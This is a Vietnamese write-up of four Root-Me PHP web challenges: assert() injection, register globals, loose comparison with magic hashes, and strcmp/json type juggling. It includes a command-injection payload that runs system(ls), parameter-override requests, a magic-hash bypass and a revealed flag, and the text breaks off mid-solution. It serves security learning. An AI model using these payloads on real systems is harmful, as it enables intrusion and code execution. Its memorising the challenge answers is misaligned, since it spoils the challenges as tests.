**Bài 1: PHP -assert():**

**PHP Security**

Source code mình demo:

<?php

$page="about";

$file = "includes/" . $page . ".php";

echo $file;

assert("strpos('$file', '..') === false") or die("Detected hacking attempt!"); // vulnerable code!

?>

Mục tiêu: đọc được file .passwd

Bài này cho mình 3 endpoint: home, about, contact nhưng không có thông tin quan trọng. Nhưng khi bạn chú ý đến url thấy ?page=about

Mình nghĩ đến lỗ hổng file inclusion. Thử ../../etc/passwd: nó báo lỗi sau:



Có vẻ ứng dụng muốn dùng assert để kiểm tra lỗ hổng file inclusion.

Ban đầu máy chủ giả định biến page không có “..”. Nó sẽ đọc nội dung file đó. Ngược lại, nó sẽ báo lỗi “detected hacking attempt”.

Nếu bạn để ý sẽ thấy biến page là about nhưng file là includes/about.php

Để bypass được assert và strpos mình dùng payload sau:

' and system(ls) or '

Nó sẽ giúp bạn thực thi lệnh từ xa.

assert("strpos('includes/' and system(ls) or '.php', '..') === false") or die("Detected hacking attempt!");

Cuối cùng, mình đọc file .passwd là có được flag:



**Bài 2: PHP - register globals**

Đầu tiên, mình sẽ tìm backup của file index.php bằng tool bfac.

bfac --url http://challenge01.root-me.org/web-serveur/ch17/index.php



Source code:



Nó cho hàm auth: nếu password == hidden_password thì

$_SESSION[“logged”]=1

Mình có thể khai báo biến hidden_password và password qua register globals như sau: GET index.php?password=abc&hidden_password=abc.



Nhưng mục tiêu của mình là lấy được hidden_password. Cùng xem tiếp đoạn code sau:

if (( isset ($password) && $password!="" && auth($password,$hidden_password)==1) || (is_array($_SESSION) && $_SESSION["logged"]==1 ) ){

$aff=display("well done, you can validate with the password : $hidden_password");

} else {

$aff=display("try again");

}

Nó có hai điều kiện:

( isset ($password) && $password!="" && auth($password,$hidden_password)==1

Cái này mình mới làm nhưng không thành công.

(is_array($_SESSION) && $_SESSION["logged"]==1 )

Chỉ cần $_SESSION["logged"]==1 là mình sẽ hiển thị được mật khẩu bị ẩn của lab.



**Bài 3: Loose Comparison**

Mục tiêu: lấy flag

Bài cho mình source code sau:



Nó cho mình 2 đầu vào: seed và hash. Cùng phân tích code nào:

$r là 1 số ngẫu nhiên (integer)

$h là hash md5 (string). Nếu hash có định dạng là 0e, đằng sau là số thì nó sẽ == '0'

$s là seed.

Đầu vào được sanitize, chỉ được [a-zA-Z0-9].

Để có được flag, mình xem hàm sau:

if (isset($_POST['s']) && isset($_POST['h'])) {  
    $s = sanitize_user_input($_POST['s']);  
    $h = secured_hash_function($_POST['h']);  
    $r = gen_secured_random();  
    if($s != false && $h != false) {  
        if($s.$r == $h) {  
            print "Well done! Here is your flag: ".$flag;  
        }  
        else {  
            print "Fail...";  
        }  
    }  
    else {  
        print "<p>Hum ...</p>";  
    }  
}

Nếu nối chuỗi $s.$r == $h thì sẽ có flag. Mình sẽ tận dụng loose comparison để khai thác.

Nếu hash là 240610708 thì $h =0e462097431906509019562988736854 (nó là magic hash =='0')

Lúc đầu mình nghĩ làm sao để $s.$r='0'. Toán tử ‘.’ là phép nối chuỗi, $r là số thì sẽ ra chuỗi. Vd: seed=0 (integer) thì $s.$r='012234'. Khi $r là số ngẫu nhiên thì chuỗi bằng chuỗi là rất khó.

Sao mình không tạo ra 1 chuỗi 0e, đằng sau là số nhỉ? Nó cũng bằng 0 mà đúng không (0e123234=='0') .

seed=0e, hash=240610708

**flag: F34R_Th3_L0o5e_C0mP4r15On**

**Bài 4: Type Juglling**

Bài này cho mình source code như sau:



Nếu $_GET, $_POST thì đầu vào auto là chuỗi, mình không thể chuyển sang số được. Chỉ tấn công type juggling khi có hàm json decode.



Để có được flag, mình phải thỏa điều kiện sau:

if (isset($_POST["auth"]))  {   
    // retrieve JSON data  
    $auth = @json_decode($_POST['auth'], true);  
      
    // check login and password (sha256)  
    if($auth['data']['login'] == $USER && !strcmp($auth['data']['password'], $PASSWORD_SHA256)){  
        $return['status'] = "Access granted! The validation password is: $FLAG";  
    }  
}

$user là 1 chuỗi bất kỳ, nó luôn == int(0).

Để bỏ qua hàm strcmp, thay vì mình truyền 1 chuỗi password thì gửi 1 mảng như sau:

password[]=

strcmp(array(), $PASSWORD_SHA256) ->Null

Nếu nó là định dạng json mình sẽ truyền như sau:

